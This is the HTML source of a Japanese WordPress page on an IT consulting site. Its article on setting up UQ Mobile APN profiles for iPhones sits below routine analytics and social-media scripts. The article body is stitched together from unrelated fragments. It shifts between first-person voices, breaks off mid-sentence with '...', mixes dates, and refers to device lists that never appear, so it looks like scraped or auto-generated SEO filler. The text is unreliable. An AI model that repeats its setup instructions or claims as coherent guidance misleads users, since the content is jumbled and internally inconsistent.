肇"}},{"@type":"BreadcrumbList","@id":"https://scribepoint.jp/4na6okn3/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/","url":"https://scribepoint.jp/","name":"ITコンサルティング・コーチング｜スクライブポイント"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://scribepoint.jp/4na6okn3/","url":"https://scribepoint.jp/4na6okn3/","name":"uqモバイル apn設定 iphone"}}]}]}</script>
<link rel="canonical" href="https://scribepoint.jp/4na6okn3/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; フィード" href="https://scribepoint.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; コメントフィード" href="https://scribepoint.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ITコンサルティング・コーチング｜スクライブポイント &raquo; uqモバイル apn設定 iphone のコメントのフィード" href="https://scribepoint.jp/4na6okn3/feed/" />
<!-- This site uses the Google Analytics by ExactMetrics plugin v6.0.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
<script type="text/javascript" data-cfasync="false">
	var em_version         = '6.0.2';
	var em_track_user      = true;
	var em_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-58389520-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}

	if ( 'undefined' === typeof gaOptout ) {
		function gaOptout() {
			__gaTrackerOptout();
		}
	}
	
	if ( em_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

window.ga = __gaTracker;		__gaTracker('create', 'UA-58389520-1', 'auto', {'allowLinker':true});
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'linker');
		__gaTracker('linker:autoLink', ['scribeoint89.com']);
		__gaTracker('send','pageview');
		__gaTracker( function() { window.ga = __gaTracker; } );
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Not running function __gaTracker(' + arguments[0] + " ....) because you are not being tracked. " + em_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
			window.ga = __gaTracker;		})();
		}
</script>
<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/scribepoint.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.3"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://scribepoint.jp/wp-includes/css/dist/block-library/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://scribepoint.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.9' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='toc-screen-css'  href='https://scribepoint.jp/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link rel='stylesheet' id='op_map_custom-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/op_map.min.css?ver=1.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='-popular-posts-css-css'  href='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/css/wpp.css?ver=5.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-theme-style-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/style.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepress-default-css'  href='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/assets/default.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='ws-plugin--optimizemember-css'  href='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_css=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401' type='text/css' media='all' />
<link rel='stylesheet' id='optimizepressplus-pack-css-front-all-css'  href='https://scribepoint.jp/wp-content/plugins/optimizePressPlusPack/css/elements/opplus-front-all.min.css?ver=1.1.10' type='text/css' media='all' />
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var OptimizePress = {"ajaxurl":"https:\/\/scribepoint.jp\/wp-admin\/admin-ajax.php","SN":"optimizepress","version":"2.5.20","script_debug":".min","localStorageEnabled":"","wp_admin_page":"","op_live_editor":"","op_page_builder":"","op_create_new_page":"","imgurl":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","OP_URL":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","OP_JS":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","OP_PAGE_BUILDER_URL":"","include_url":"https:\/\/scribepoint.jp\/wp-includes\/","op_autosave_interval":"300","op_autosave_enabled":"Y","paths":{"url":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/","img":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/images\/","js":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/js\/","css":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/css\/"},"social":{"twitter":"optimizepress","facebook":"optimizepress","googleplus":"111273444733787349971"},"flowplayerHTML5":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/flowplayer\/flowplayer.swf","flowplayerKey":"","flowplayerLogo":"","mediaelementplayer":"https:\/\/scribepoint.jp\/wp-content\/themes\/optimizePressTheme\/lib\/modules\/blog\/video\/mediaelement\/","pb_unload_alert":"This page is asking you to confirm that you want to leave - data you have entered may not be saved.","pb_save_alert":"Please make sure you are happy with all of your options as some options will not be able to be changed for this page later.","search_default":"Search...","ems_providers":[],"optimizemember":{"enabled":true,"version":"1.2.9"},"OP_LEADS_URL":"https:\/\/my.optimizeleads.com\/","OP_LEADS_THEMES_URL":"https:\/\/my.optimizeleads.com\/build\/themes\/","google_recaptcha_site_key":"","map":{"gmapsApiKey":""},"oppp":{"version":"1.1.10","path":"https:\/\/scribepoint.jp\/wp-content\/plugins\/optimizePressPlusPack\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-jquery-base-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/scribepoint.jp","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/op-front-all.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/scribepoint.jp\/wp-json\/-popular-posts\/v1\/popular-posts","ID":"4760","token":"677f75d604","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/-popular-posts/assets/js/wpp-5.0.0.min.js?ver=5.1.0'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/themes/optimizePressTheme/themes/2/common.min.js?ver=2.5.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/scribepoint.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://scribepoint.jp/wp-admin/js/password-strength-meter.min.js?ver=5.4.3'></script>
<script type='text/javascript' src='https://scribepoint.jp/wp-content/plugins/optimizeMember/optimizeMember-o.php?ws_plugin__optimizemember_js_w_globals=1&#038;qcABC=1&#038;ver=1.2.9-1.2.9-3086752401'></script>
<link rel='https://api.w.org/' href='https://scribepoint.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scribepoint.jp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scribepoint.jp/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='自分でコントロールできないリスク' href='https://scribepoint.jp/can_not_control_myself/' />
<meta name="generator" content=" 5.4.3" />
<link rel='shortlink' href='https://scribepoint.jp/?p=4760' />
<link rel="alternate" type="application/json+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://scribepoint.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fscribepoint.jp%2F4na6okn3%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5V48SQJ');</script>
<!-- End Google Tag Manager -->
        <!--[if (gte IE 6)&(lte IE 8)]>
            <script type="text/javascript" src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js/selectivizr-1.0.2-min.js?ver=1.0.2"></script>
        <![endif]-->
        <!--[if lt IE 9]>
            <script src="https://scribepoint.jp/wp-content/themes/optimizePressTheme/lib/js//html5shiv.min.js"></script>
        <![endif]-->
    
            <style type="text/css" id="op_header_css">
            p, .single-post-content li, #content_area li, .op-popup-button .default-button{font-size:16px}h1,.main-content h1,.single-post-content h1,.full-width.featured-panel h1,.latest-post .the-title, .step-graphic-style-1-number, .step-graphic-style-2-number, .step-graphic-style-3-number, .step-graphic-style-4-number, .step-graphic-style-5-number{font-weight:bold;font-size:15px}h2,.main-content h2,.single-post-content h2,.op-page-header h2,.featured-panel h2,.featured-posts .post-content h2,.featured-posts .post-content h2 a,.latest-post h2 a{font-size:24px} body #nav-top.navigation,body #nav-top.navigation ul li a{text-shadow: none}.sub-footer .col{width:975px;margin-right:0}
            </style>
            
            <meta property="fb:app_id" content="348680878539653" />
        
<!-- BEGIN: WP Social Bookmarking Light HEAD -->


<script>
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.7";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<style type="text/css">
    .wp_social_bookmarking_light{
    border: 0 !important;
    padding: 10px 0 20px 0 !important;
    margin: 0 !important;
}
.wp_social_bookmarking_light div{
    float: left !important;
    border: 0 !important;
    padding: 0 !important;
    margin: 0 5px 0px 0 !important;
    min-height: 30px !important;
    line-height: 18px !important;
    text-indent: 0 !important;
}
.wp_social_bookmarking_light img{
    border: 0 !important;
    padding: 0;
    margin: 0;
    vertical-align: top !important;
}
.wp_social_bookmarking_light_clear{
    clear: both !important;
}
#fb-root{
    display: none;
}
.wsbl_twitter{
    width: 100px;
}
.wsbl_facebook_like iframe{
    max-width: none !important;
}
.wsbl_pinterest a{
    border: 0px !important;
}
</style>
<!-- END: WP Social Bookmarking Light HEAD -->
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-100x100.png" sizes="32x32" />
<link rel="icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
<meta name="msapplication-TileImage" content="https://scribepoint.jp/wp-content/uploads/2016/10/sp_logomark-300x300.png" />
</head>
<body class="post-template-default single single-post postid-4760 single-format-standard op-theme">
<script>
  (function (w,i,d,g,e,t,s) {w[d] = w[d]||[];t= i.createElement(g);
    t.async=1;t.src=e;s=i.getElementsByTagName(g)[0];s.parentNode.insertBefore(t, s);
  })(window, document, '_gscq','script','//widgets.getsitecontrol.com/81273/script.js');
</script>
<div class="wrapper">
    <div class="header">
        <nav id="nav-top" class="navigation">
            <div class="content-width cf">
                                    </div>
        </nav>
    </div>
        <div class="clear"></div>
            <style>
            /* Alongside Dropdown BG */
            
            /* Alongside Dropdown BG Hover */
            
            /* Alongside Navigation BG Hover */
            
            /* Alongside Navigation Link */
            body #nav-side.navigation ul#navigation-alongside li a {
            text-shadow: none;            }

            
            
                    </style>
                    <nav id="nav-side" class="navigation fly-to-left">
        <div class="banner include-nav" style="background-color:#FFF">
            <div class="content-width cf">
                        <div class="op-logo"><a href="https://scribepoint.jp/" title="ITコンサルティング・コーチング｜スクライブポイント" rel="home"><img src="http://scribepoint.jp/wp-content/uploads/2015/03/sp89_header250x60name.png" alt="ITコンサルティング・コーチング｜スクライブポイント" /></a></div>                <ul id="navigation-alongside"><li id="menu-item-2457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li id="menu-item-4526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li id="menu-item-3376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul>            </div>
        </div>
    </nav>
    

    <!-- <div class="main-content content-width cf sidebar-right">
        <div class="main-content-area-container cf">
            <div class="sidebar-bg"></div> !-->
			<div class="main-content content-width cf sidebar-right">
		    	<div class="main-content-area-container cf">

		    	<div class="sidebar-bg"></div>

                                        <div id="post-4760" class="main-content-area no-post-image post-4760 post type-post status-publish format-standard hentry category-1">
                        
                        <div class="latest-post cf">
                            <div class="cf post-meta-container">
                                <p class="post-meta"><a href="https://scribepoint.jp/matsubara/" title="View all posts by " rel="author"></a></p>                                                            </div>
                                                        <h1 class="the-title">uqモバイル apn設定 iphone</h1>
                            <div class="single-post-content cf">
                                <p>⇒UQモバイルでauのiPhoneを使う時に実施した「プロファイル更新」の体験記, So-net光（auひかり）からのキャッシュバックはいつもらえるか？「So-net De 受取サービス」体験記. UQモバイルのAPN設定を分かりやすくイラストを使って解説しています。iPhone、Androidスマホで設定方法が違います。それぞれの設定方法も解説しています。APN設定は言葉が難しく感じますが、やっていることはカンタンなんです。 携帯会社の回線以外だと「Wi-Fi」に接続するのが一般的ですよね。, 「Wi-Fi」でインターネットに接続して、「プロファイル」をインストールしましょう。, なお、他社のプロファイルが設定されている場合は、事前に、他社のプロファイルを削除する必要があります。, 「このWebサイトは”設定”を開いて構成プロファイルを表示しています。」が表示された場合は、「許可」をタップ。, 設定画面の上のほうに「プロファイルがダウンロードされました」と書かれています。 私がUQモバイルに乗り換えた際に、一番わかりにくかったAPNの設定の要否について、説明します。, UQモバイルのサポートセンターに電話で問い合わせた結果をまとめると、以下の通りです。, ※別のページで、プロファイル更新の具体的なやり方や体験記について詳しく紹介しています。 (「P20 liteのSIMフリー版」の場合。他の機種の場合は多少異なるかもしれません。), APN手順書に「赤のPDFアイコン」が表示 「こんなものがあるよ」、という感じで理解していただけますと、幸いです。, ちなみに、「APN設定」は「ネットワーク設定」と呼ばれることもあります。 SIMのみの+MNPの方は →ほぼ作業はありません(選択するだけ)。, これで設定が完了です。 iPhone 8以前の機種であればAPN設定は不要で、SIMカードを挿入するだけでデータ通信が可能になります。 プロファイル削除が必要なケース. APNとは「Access Point Name」（アクセスポイント名)の略です。 アクセスポイントというのは、スマホとインターネットを接続するための「中継地点」を意味します。携帯電話会社はそれぞれAPNを持ち、そこから自社のスマホのユーザーをインターネットに接続してい … iPhone端末に他社のプロファイルが設定されたままだと、UQモバイルのAPN設定を新しくすることができません。 上記でも少し触れていますが、以下の機種はAPN設定が不要なので、SIMカードを挿し込んだ時点で初期設定は完了となります。 現時点（ 2020年6月 ）でAPN設定が不要なiPhoneシリーズは以下の通りです。 ※ 定期的に確認はしていますが、公式側で突然仕 … 現在使っているiPhoneでUQモバイルに乗り換えをするとき、新しいデータ回線に接続するため、プロファイルの設定を行う必要があります。今回はiPhoneでのプロファイルのインストール方法やAPNの設定方法などを中心に、設定の手順を解説します。 私はUQモバイルの正規販売代理店のリンクライフ（LinkLife）で、ファーウェイ（HUAWEI）の格安スマホ... このページではUQモバイルに契約（申し込み）してからキャッシュバックを受け取るまでの間に、私が実際に体験した... UQモバイルの正規代理店（リンクライフ）で契約する時に、ガラスコーティングシートのオプションを付けるかどうかで... UQモバイルの公式サイトで、最新の動作確認端末一覧がリリースされていますが、iPhoneとAndroidがごち... スマホが出始めの頃は、スマホ本体が一括0円というのが当たり前の時代もありましたが、最近はiPhoneを含めて全... 2020年3月13日より、UQモバイルの公式サイトからの申し込みで、10,000円のキャッシュバックがもらえる... UQモバイルの広告を見ていると、1,980円とか1,480円という金額が目立ちますが、実際に支払う金額は違いま... 今までUQモバイルの「ぴったりプランS」に契約していましたが、2019年10月1日からスタートした「スマホプラ... 今日は20日なので、UQモバイルから「UQ mobileサービスご利用金額のご案内（自動送信メール）」がメー... 私の持っているauのiPhone6を例に、UQモバイル乗り換えまでの流れを具体例や体験を交えながら紹介していき... UQモバイル代理店リンクライフで契約するとキャッシュバックがいつもらえるか？【2020年版】, UQモバイル　SIMのみ購入で10,000円のキャッシュバックってどういう意味なの？. 4.1 ・iPhone7で使えない機能; 4.2 ・iPhone7で使える機能 【2020年11月】UQモバイルキャンペーン公式限定ページ10000円貰うキャンペーン！還元額はトップの公式, UQモバイルキャンペーン2020年11月1日｜UQモバイルキャンペーン公式限定ページでは1万円特典や端末割引｜ゲオのiPhone8が売り切れ｜公式の強みはiPhoneの取り扱いや口座振替対応また、入金時期が早い点などがあります。UQモバイルキャンペーンは公式が1番人気となっております。, UQモバイルでiPhoneを使うためにはプロファイルのインストールが必要です。これは、androidの「APN設定」に該当します。, iPhoneのプロファイルは正式には「APN構成プロファイル」と呼ばれているファイルです。, 「APN構成プロファイル」とは、iPhoneやiPadといったiOS機器で、携帯電話回線によるモバイルデータ通信を行うための設定ファイルです。, iOSには、XML形式のファイルを読み込んで、機能制限やWi-Fi、VPN、電子メール関連などを設定できる「構成プロファイル」という仕組みが用意されています。, 構成プロファイル用のファイルの中でも、モバイルデータ通信で、接続窓口である「APN」を設定するためのプロファイルを「APN構成プロファイル」と呼んでいます。APN とは「Access Point Name」の略称です。, 日本国内で携帯電話事業者から販売されているiPhoneでは、APN情報を設定画面から操作できないようになっています。APNに関する情報を変更するには、APN構成プロファイルを読み込ませるという方法が主要な手段になります。, APNとは、携帯情報端末などを携帯電話ネットワークに接続してデータ通信を行う際に必要となる、接続先を指定する文字列のことです。, 家庭のパソコンなどからインターネットに接続する際のプロバイダの設定に当たるもので、各種のネットワークサービスやインターネットへの接続を提供する、自分の契約した事業者の識別名を設定します。, iPhoneの場合、日本国内で販売されている端末はAPN設定画面に直接アクセスすることができないようになっています。ですからAPN設定を変更するには、設定プロファイルをダウンロード・インストールする必要があります。, http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile.mobileconfig, 現在のところはこの４機種が公式に動作確認されているiPhoneです。iPhone7については現在のところ動作確認がされておりませんが、UQモバイルでもiPhone7は動作します。, ただ注意点がありSIMカードはVoLTE対応のマルチSIM(VoLTEプラン用)でなければいけません。iPhone7はnano SIMを使うことが出来ますが、iPhone7で使用するにはVoLTE対応のマルチSIMを選択しなければ、音声通話が出来なくなります。, UQモバイルでiPhone7を使う場合、テザリングは使用できません。これはUQモバイルの対応待ちで正式にiPhone7がUQモバイルの対応機種になれば、その時は動作出来る見込みです。, iPhone７のインストールするプロファイルは、iPhone 6/6 Plus/6s/6s Plus/SEと同じ方のものを使います。 今日は「UQモバイルでのAPN設定」をiPhone、Androidそれぞれについて、徹底解説しますよ。, UQモバイルでスマホを買った場合は、APN設定は不要ですが、 http://www.uqwimax.jp/support/mobile/guide/apn/UQmobile_2.0.mobileconfig, プロファイルのインストール後にWi-FiをOFFにしてアンテナピクトが立てばAPN設定完了です。, 電波の立ちや「通信検索中」といった表示が出た時は「機内モードON→OFF」または、「再起動」をすれば新しい電波をキャッチします。, UQモバイルを解約して、DMMモバイルや楽天モバイルやマイネオなど別の格安SIMに乗り換える場合は、UQモバイルの構成ファイルを削除しなければなりません。, iPhoneは1つしか設定できないので、削除をしないで次の格安SIMを挿し、再度インストールをしようとすると、「削除してください」といったメッセージが出ます。, 「SIMフリー」とは、どこの会社のSIMカードでも使える端末のことです。「SIMが『自由』に使える」ということから、「SIMフリー（端末）」と呼ばれています。, SIMフリーという言葉は、「SIMフリースマホ」のように「スマホ」に関連して使われることが多いですが、タブレットやガラケー、モバイルルーターにも使われます。, 大手携帯キャリアがなぜ、端末にSIMロックをかけているのかというと顧客の囲い込みをするためです。, 端末にSIMロックをかければ、ユーザーは自社以外のSIMを使えません。これにより、端末に「自社のSIMカードしか使えない」という制限をかけているのです。, また、大手携帯キャリアは「2年縛り」と呼ばれる2年契約が一般的です。2年以内に解約をすると違約金が発生します。また、端末に毎月割をかけることで、2年以内に解約すると割賦の残債が発生します。2年縛りは「プラン」と「端末」の両方に制約を課しているのです。, この「SIMロック」＋「年縛り」のコラボが大手携帯キャリアの最強の囲い込み戦略となっていたのです。, SIMロックとは、ドコモ、ソフトバンク、auの大手携帯キャリア3社が、自社の契約者を他のキャリアに流出させないために設定したものです。, 3社は、iPhoneの本体価格を大幅に下げる代わりに、ユーザーと2年契約を結び、顧客を長期に渡って確保していました。これに対し、SIMフリー端末は、契約から2年以内でもキャリアを乗り換えられるため、顧客流出につながります。, 顧客流出を防ぐために考案されたのが、SIMロックでした。SIMロックされた端末を「キャリア版」と呼ぶのはこのためです。, これでは、iPhoneの最新機種を手軽に購入することができず、applestoreではSIMフリー機種が販売されていいます。SIMフリー版の登場によりキャリアで契約しなくても端末だけ手軽に購入できるようになったのです。, 2015年5月以降のiPhoneは「SIMロックを解除した状態で販売すること」が総務省によって義務化されています。その背景には、UQモバイルなどの格安SIM業者の「MVNO」を通信業界に参入しやすくする目的があるとされています。, MVNOは「Mobile Virtual Network Operator（仮想移動体通信事業者）」の略で、携帯電話の通信インフラを他社から借りて、格安でユーザーに提供している事業者のことです。, MVNOが販売しているSIM（格安SIM）を挿入した端末は、大手携帯キャリアのSIMと比べて低価格でかつ契約の縛りも少ないため、安くiPhoneを利用したい人にとっては非常に便利です。, 政府は通信費が高額となっている業界の活性化とともに、2020年の東京オリンピック開催によって海外からの観光客が増えることを見越し、安く使えるMVNOの活性化を急いでいます。このため、SIMロック解除の義務化へ踏み切ったのです。, オリンピック開催の時には、多くの外国人観光客が訪れる事が予想され、その滞在日数も一般的な観光と較べて長期になるはずです。, この時、格安SIMを販売するMVNOが活性化してると、外国人観光客にとっても滞在中SIMを入れ替えるだけで、さくっと安く使えるMVNOが充実してて選べる事となり利便性が高まります。, UQモバイルでは、iPhoneのSIMフリー版は全機種使えるようになっております。例えば、iPhone8は使えてiPhone8 Plusは使えないということはありません。, スマートフォンやタブレットには「SIMロック」と「SIMフリー」のものがあります。他社のSIMカードが利用できないよう制限をかけているものがSIMロック端末、制限をかけていないものがSIMフリー端末です。, 携帯電話会社で販売している端末は全てSIMロックがかかっていますが、SIMフリーはそもそもSIMロックがかかっていない状態なのでSIMロック解除なしで使えます。, ドコモ版、ソフトバンク版iphoneは、iPhone 5s、iphone6、iphone6 Plusの3種類が動作確認に入っておりません。最新機種のiphone X/XS/XRなどはドコモ版、ソフトバンク版、au版、SIMフリー版などはどこも動作確認に入ってます。, UQモバイルでiPhoneのSIMフリー版を使う場合、「データ通信」「通話」「SMS」「テザリング」は対応していますが、○○○○@uqmobile.jpのUQモバイルキャリアメールアドレスの使用はできません。, UQモバイルで使うiPhoneのSIMフリー版は、applestoreで購入します。, メルカリやラクマやヤフオクなどには、iPhoneのSIMフリー版が出品されています。アップルストアは定価販売で値引きありませんが、オークションは個人出品なので実際の相場よりも安く購入できる場合があります。, 未着トラブルなどが心配されますが滅多にありません。評価で良いが多い出品者はまず詐欺などはしません。あとは新品未使用品を購入すれば間違いないです。, 